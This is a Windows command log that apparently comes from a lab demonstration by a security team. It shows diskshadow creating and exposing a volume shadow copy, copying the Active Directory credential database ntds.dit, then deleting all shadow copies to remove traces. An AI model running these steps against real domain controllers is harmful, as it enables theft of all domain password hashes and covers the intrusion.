 C:\Windows\System32>diskshadow /s C:\Users\Administrator\Desktop\ntds\command.txt
Microsoft DiskShadow 版本 1.0
版权所有 (C) 2013 Microsoft Corporation
在计算机上: PANDA, 2020/4/28 15:36:27
-> set context persistent nowriters
-> add volume c: alias someAlias
-> create
已将卷影 ID {03baff4f-2ef8-45f4-b402-94d6b68a5275} 的别名 someAlias 设置为环境变量。
已将卷影集 ID {009044b6-ff6a-4e2c-a13f-15259ea56cbc} 的别名 VSS_SHADOW_SET 设置为环境变量。
正在查询卷影副本集 ID 为 {009044b6-ff6a-4e2c-a13f-15259ea56cbc} 的所有卷影副本
* 卷影副本 ID = {03baff4f-2ef8-45f4-b402-94d6b68a5275} %someAlias%
- 卷影副本集: {009044b6-ff6a-4e2c-a13f-15259ea56cbc} %VSS_SHADOW_SET%
- 卷影副本原始数 = 1
- 原始卷名称: \\?\Volume{5aea2461-8220-11ea-80b0-806e6f6e6963}\ [C:\]
- 创建时间: 2020/4/28 15:36:28
- 卷影副本设备名称: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy8
- 原始计算机: PANDA.hack.com
- 服务计算机: PANDA.hack.com
- 未暴露
- 提供程序 ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
- 属性: No_Auto_Release Persistent No_Writers Differential
已列出的卷影副本数: 1
-> expose %someAlias% k:
-> %someAlias% = {03baff4f-2ef8-45f4-b402-94d6b68a5275}
已成功将卷影副本暴露为 k:\。
-> exec "cmd.exe" /c copy k:\Windows\NTDS\ntds.dit C:\Users\Administrator\Desktop\ntds\ntds4.dit
已复制 1 个文件。
-> delete shadows all
正在从提供程序 {b5946137-7b9f-4925-af80-51abd60b20d5} [属性: 0x00120019]中删除卷 \\?\Volume{5aea2461-8220-11ea-80b0-806e
6f6e6963}\ 上的卷影副本 {03baff4f-2ef8-45f4-b402-94d6b68a5275}...
已删除的卷影副本数: 1
-> list shadows all
正在查询计算机上的所有卷影副本...
系统中找不到卷影副本。
哈拉少安全小队